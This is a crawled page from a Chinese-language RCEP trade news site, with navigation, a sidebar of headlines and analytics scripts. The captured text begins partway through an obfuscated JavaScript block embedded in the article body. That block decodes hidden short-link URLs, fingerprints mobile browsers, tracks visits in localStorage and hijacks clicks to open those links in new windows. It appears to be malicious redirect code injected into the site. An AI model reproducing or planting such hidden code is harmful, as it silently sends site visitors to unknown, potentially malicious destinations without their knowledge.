6548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/12/26/2991.html" rel="prev"><span>上一篇</span><p>柬埔寨与RCEP之间265亿美元的强劲贸易激增推动了经济增长</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2024/01/03/2995.html" rel="next"><span>下一篇</span><p>两年来，RCEP为各成员国带来了更多机遇</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/04/25/3391.html">智启未来 光耀全球 2025宁波国际照明展览会赋能照明产业新生态</a>
											<span class="post-date">4月 25, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/09/3387.html">商流与物流共舞，递四方戴彬深度解析2025跨境电商趋势</a>
											<span class="post-date">12月 9, 2024</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/05/3385.html">伊朗获得欧亚经济联盟观察员地位申请获批准</a>
											<span class="post-date">12月 5, 2024</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="luAKA4wdErFSnn3b8tiWkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768449040288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>